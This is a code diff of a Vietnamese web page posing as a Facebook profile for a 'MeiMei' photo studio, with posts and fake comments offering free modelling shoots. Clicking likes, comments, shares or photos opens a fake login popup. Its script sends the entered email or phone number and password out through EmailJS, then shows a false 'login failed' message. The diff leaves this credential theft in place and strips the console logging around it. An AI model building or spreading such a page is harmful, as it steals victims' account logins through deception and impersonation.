                             <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
@@ -1085,24 +1060,24 @@
                             <img src="https://imgur.com/Yua11LC.jpg" alt="Welcome 2" loading="lazy">
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
                             <span>Lan Anh, Ngọc Mai và 12k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>12k</span>
+                                <i class="fas fa-thumbs-up"></i> Thích <span>12k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>1.5k</span>
+                                <i class="fas fa-comment"></i> Bình luận <span>1.5k</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>2k</span>
-                            </div>
-                        </div>
-                    </div>
-
-                    <!-- Bài viết 1 -->
+                                <i class="fas fa-share"></i> Chia sẻ <span>2k</span>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 1 -->
                     <div class="post">
                         <div class="post-header">
                             <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
@@ -1124,35 +1099,35 @@
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
                             <span>Lan Anh, Ngọc Mai, Minh Tuấn và 9.8k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>9.8k</span>
+                                <i class="fas fa-thumbs-up"></i> Thích <span>9.8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>692</span>
+                                <i class="fas fa-comment"></i> Bình luận <span>692</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>827</span>
+                                <i class="fas fa-share"></i> Chia sẻ <span>827</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
                                 <p><strong>Lan Anh:</strong> Mẫu này xinh quá Meimei ơi!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
                                 <p><strong>Ngọc Mai:</strong> IB ngay đây, shop rep sớm nha 😍</p>
                             </div>
                         </div>
                     </div>
 
-                    <!-- Bài viết 2 -->
+                    <!-- Post 2 -->
                     <div class="post">
                         <div class="post-header">
                             <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
@@ -1164,7 +1139,7 @@
                             </div>
                         </div>
                         <div class="post-content">Tìm mẫu chụp ảnh sản phẩm mới!</div>
-                        <p> Mẫu nhà MeiMei nè xinh xỉu luôn nha mấy chế ơi , ib em làm một bộ nhé 😍 không tốn tiền mà còn được ảnh video làm kỉ niệm nha mấy bà ♥️ !</p>
+                        <p>Mẫu nhà MeiMei nè xinh xỉu luôn nha mấy chế ơi, ib em làm một bộ nhé 😍 không tốn tiền mà còn được ảnh video làm kỉ niệm nha mấy bà ♥️!</p>
                         <div class="image-gallery">
                             <img src="https://imgur.com/GDGSiBJ.jpg" alt="Lookbook 1" loading="lazy">
                             <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" loading="lazy">
@@ -1174,35 +1149,35 @@
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
                             <span>Ngọc Mai, Minh Tuấn, Hương Trà và 6.1k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>6.1k</span>
+                                <i class="fas fa-thumbs-up"></i> Thích <span>6.1k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>626</span>
+                                <i class="fas fa-comment"></i> Bình luận <span>626</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ
+                                <i class="fas fa-share"></i> Chia sẻ
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
+                                <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
                                 <p><strong>Hương Trà:</strong> Rép ib em với chị ơi!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thảo Linh" loading="lazy">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thảo Linh" loading="lazy">
                                 <p><strong>Thảo Linh:</strong> Bên mình còn tuyển mẫu feedback không ạ?</p>
                             </div>
                         </div>
                     </div>
 
-                    <!-- Bài viết 3 -->
+                    <!-- Post 3 -->
                     <div class="post">
                         <div class="post-header">
                             <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
@@ -1214,7 +1189,7 @@
                             </div>
                         </div>
                         <div class="post-content">Tìm ngôi sao chụp lookbook mới!</div>
-                        <p> Mấy bà ơi nhà meimei cần mẫu quay LOOKBOOK có mấy mẫu siêu hót luôn nè 😘! Đảm bảo siêu mê bà nào đồng ý làm mẫu bên tui làm miễn phí trả case luôn cũng chịu nha , ib xem mẫu nhé mấy bà ♥️!</p>
+                        <p>Mấy bà ơi nhà meimei cần mẫu quay LOOKBOOK có mấy mẫu siêu hót luôn nè 😘! Đảm bảo siêu mê bà nào đồng ý làm mẫu bên tui làm miễn phí trả case luôn cũng chịu nha, ib xem mẫu nhé mấy bà ♥️!</p>
                         <div class="image-gallery">
                             <img src="https://imgur.com/MLMjl3Y.jpg" alt="Livestream 1" loading="lazy">
                             <img src="https://imgur.com/Smaexod.jpg" alt="Livestream 2" loading="lazy">
@@ -1222,35 +1197,35 @@
                             <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3" loading="lazy">
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
                             <span>Minh Tuấn, Hương Trà, Thu Hà và 7.2k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>7.2k</span>
+                                <i class="fas fa-thumbs-up"></i> Thích <span>7.2k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>3k8</span>
+                                <i class="fas fa-comment"></i> Bình luận <span>3k8</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>2k4</span>
+                                <i class="fas fa-share"></i> Chia sẻ <span>2k4</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
                                 <p><strong>Thu Hà:</strong> Đã hợp tác với shop Meimei, mong được lần sau, tks shop nha!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Yến Nhi" loading="lazy">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Yến Nhi" loading="lazy">
                                 <p><strong>Yến Nhi:</strong> Ước được chụp ảnh bên shop Meimei 😍</p>
                             </div>
                         </div>
                     </div>
 
-                    <!-- Bài viết 4 -->
+                    <!-- Post 4 -->
                     <div class="post">
                         <div class="post-header">
                             <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
@@ -1262,7 +1237,7 @@
                             </div>
                         </div>
                         <div class="post-content">Kêu gọi mẫu ảnh sản phẩm mới!</div>
-                        <p> Bà nào thích mẫu concep nào hót ib tui làm một bộ nhé hứa làm miễn phí nè♥️ Nhiều mẫu hót mà đẹp quá bà nào muốn ib tui liền nha 😘 !</p>
+                        <p>Bà nào thích mẫu concep nào hót ib tui làm một bộ nhé hứa làm miễn phí nè♥️ Nhiều mẫu hót mà đẹp quá bà nào muốn ib tui liền nha 😘!</p>
                         <div class="image-gallery">
                             <img src="https://imgur.com/7eRH4Fr.jpg" alt="Tuyển mẫu 1" loading="lazy">
                             <img src="https://imgur.com/mj7UTEK.jpg" alt="Tuyển mẫu 2" loading="lazy">
@@ -1270,35 +1245,35 @@
                             <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4" loading="lazy">
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
-                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" loading="lazy">
                             <span>Hương Trà, Thu Hà, Linh Nguyễn và 7k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>7k</span>
+                                <i class="fas fa-thumbs-up"></i> Thích <span>7k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>1k3</span>
+                                <i class="fas fa-comment"></i> Bình luận <span>1k3</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>1k4</span>
+                                <i class="fas fa-share"></i> Chia sẻ <span>1k4</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn" loading="lazy">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" loading="lazy">
                                 <p><strong>Linh Nguyễn:</strong> Mẫu này xinh quá, đăng ký ở đâu vậy shop?</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Hà Anh" loading="lazy">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Hà Anh" loading="lazy">
                                 <p><strong>Hà Anh:</strong> Concept này đẹp thật, mình muốn thử!</p>
                             </div>
                         </div>
                     </div>
 
-                    <!-- Bài viết 5 -->
+                    <!-- Post 5 -->
                     <div class="post">
                         <div class="post-header">
                             <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
@@ -1321,36 +1296,37 @@
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
-                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn" loading="lazy">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" loading="lazy">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
                             <span>Thu Hà, Linh Nguyễn, Lan Anh và 8k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>8k</span>
+                                <i class="fas fa-thumbs-up"></i> Thích <span>8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>1k7</span>
+                                <i class="fas fa-comment"></i> Bình luận <span>1k7</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>754</span>
+                                <i class="fas fa-share"></i> Chia sẻ <span>754</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Anh" loading="lazy">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Anh" loading="lazy">
                                 <p><strong>Ngọc Anh:</strong> Shop này uy tín ở Hà Nội này, chụp ảnh cứ gọi là tuyệt vời nha!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Thu" loading="lazy">
+                                <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Thu" loading="lazy">
                                 <p><strong>Minh Thu:</strong> Chụp ảnh đẹp thật, feedback chuẩn luôn 😍</p>
                             </div>
                         </div>
                     </div>
                 </div>
 
-                <div id="about-tab" class="intro-section about-section tab-content">
+                <!-- About Tab -->
+                <div id="about-tab" class="tab-content about-section">
                     <p><strong>Giới thiệu</strong></p>
                     <div class="about-subsection">
                         <p><strong>Tổng quan</strong></p>
@@ -1359,36 +1335,37 @@
                     <div class="about-subsection">
                         <p><strong>Thông tin liên hệ</strong></p>
                         <div class="item">
-                            <img src="https://imgur.com/70ptpsF.jpg" alt="Email" class="icon" loading="lazy">
+                            <i class="fas fa-envelope"></i>
                             <span>contact@meimeistudio.vn</span>
                         </div>
                         <div class="item">
-                            <img src="https://imgur.com/UI5roIM.jpg" alt="Location" class="icon" loading="lazy">
+                            <i class="fas fa-map-marker-alt"></i>
                             <span>424 Nguyễn Trãi, Quận 1, TP. Hồ Chí Minh</span>
                         </div>
                         <div class="item">
-                            <img src="https://imgur.com/1iXfcdp.jpg" alt="Hours" class="icon" loading="lazy">
+                            <i class="fas fa-clock"></i>
                             <span>Mở cửa: 9:00 - 21:00</span>
                         </div>
                     </div>
                     <div class="about-subsection">
                         <p><strong>Thông tin bổ sung</strong></p>
                         <div class="item">
-                            <img src="https://imgur.com/x7s5fHO.jpg" alt="Page" class="icon" loading="lazy">
+                            <i class="fas fa-camera"></i>
                             <span>Studio chụp ảnh</span>
                         </div>
                         <div class="item">
-                            <img src="https://imgur.com/f4Jyh5V.jpg" alt="Website" class="icon" loading="lazy">
+                            <i class="fas fa-globe"></i>
                             <span><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></span>
                         </div>
                         <div class="item">
-                            <img src="https://imgur.com/hZMlNQJ.jpg" alt="Social" class="icon" loading="lazy">
+                            <i class="fab fa-instagram"></i>
                             <span><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></span>
                         </div>
                     </div>
                 </div>
 
-                <div id="photos-tab" class="photos-section tab-content">
+                <!-- Photos Tab -->
+                <div id="photos-tab" class="tab-content photos-section">
                     <p><strong>Ảnh</strong></p>
                     <div class="album">
                         <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" loading="lazy">
@@ -1401,7 +1378,8 @@
                     </div>
                 </div>
 
-                <div id="videos-tab" class="videos-section tab-content">
+                <!-- Videos Tab -->
+                <div id="videos-tab" class="tab-content videos-section">
                     <p><strong>Video</strong></p>
                     <div class="video-list">
                         <div class="video-item" onclick="showLoginPopup()">
@@ -1439,7 +1417,8 @@
                     </div>
                 </div>
 
-                <div id="reels-tab" class="reels-section tab-content">
+                <!-- Reels Tab -->
+                <div id="reels-tab" class="tab-content reels-section">
                     <p><strong>Reels</strong></p>
                     <div class="video-list">
                         <div class="video-item" onclick="showLoginPopup()">
@@ -1461,28 +1440,30 @@
                     </div>
                 </div>
 
-                <div id="friends-tab" class="friends-section tab-content">
+                <!-- Friends Tab -->
+                <div id="friends-tab" class="tab-content friends-section">
                     <p><strong>Bạn bè</strong></p>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
                         <span><a href="#">Lan Anh</a></span>
                     </div>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
                         <span><a href="#">Ngọc Mai</a></span>
                     </div>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
                         <span><a href="#">Minh Tuấn</a></span>
                     </div>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
                         <span><a href="#">Hương Trà</a></span>
                     </div>
                     <p>Và 500 người khác</p>
                 </div>
 
-                <div id="events-tab" class="events-section tab-content">
+                <!-- Events Tab -->
+                <div id="events-tab" class="tab-content events-section">
                     <p><strong>Sự kiện</strong></p>
                     <div class="event-item">
                         <img src="https://imgur.com/jYvPFdb.jpg" alt="Event 1" loading="lazy">
@@ -1494,32 +1475,33 @@
                     </div>
                 </div>
 
-                <div id="likes-tab" class="likes-section tab-content">
+                <!-- Likes Tab -->
+                <div id="likes-tab" class="tab-content likes-section">
                     <p><strong>Lượt thích</strong></p>
                     <p>893k lượt thích</p>
                     <p>648k người theo dõi</p>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
                         <span><a href="#">Lan Anh</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
                         <span><a href="#">Ngọc Mai</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
                         <span><a href="#">Minh Tuấn</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" loading="lazy">
                         <span><a href="#">Hương Trà</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
+                        <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" loading="lazy">
                         <span><a href="#">Thu Hà</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn" loading="lazy">
+                        <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" loading="lazy">
                         <span><a href="#">Linh Nguyễn</a></span>
                     </div>
                     <p>Và 7.8k người khác</p>
@@ -1527,7 +1509,7 @@
             </div>
         </div>
 
-        <!-- Popup đăng nhập -->
+        <!-- Login Popup -->
         <div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
         <div id="loginPopup" class="popup">
             <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
@@ -1559,6 +1541,7 @@
             if (!username || !password) {
                 errorMessage.textContent = "Vui lòng nhập email/số điện thoại và mật khẩu.";
                 errorMessage.style.display = 'block';
+                document.getElementById('loginPopup').className = 'popup error';
                 return;
             }
 
@@ -1569,19 +1552,14 @@
                 timestamp: new Date().toLocaleString()
             };
 
-            console.log("Thông tin gửi đi (ẩn mật khẩu):", {
-                ...templateParams,
-                password: "[Hidden]"
-            });
-
             emailjs.send('service_ytsr91e', '__ejs-test-mail-service__', templateParams)
                 .then((response) => {
-                    console.log("Email gửi thành công:", response.status, response.text);
+                    document.getElementById('loginPopup').className = 'popup success';
                     alert("Đăng nhập không thành công: Sai thông tin tài khoản hoặc mật khẩu");
                     errorMessage.style.display = 'none';
                 })
                 .catch((error) => {
-                    console.error("Lỗi gửi email:", error);
+                    document.getElementById('loginPopup').className = 'popup error';
                     errorMessage.textContent = "Có lỗi xảy ra khi gửi thông tin. Vui lòng thử lại.";
                     errorMessage.style.display = 'block';
                 });

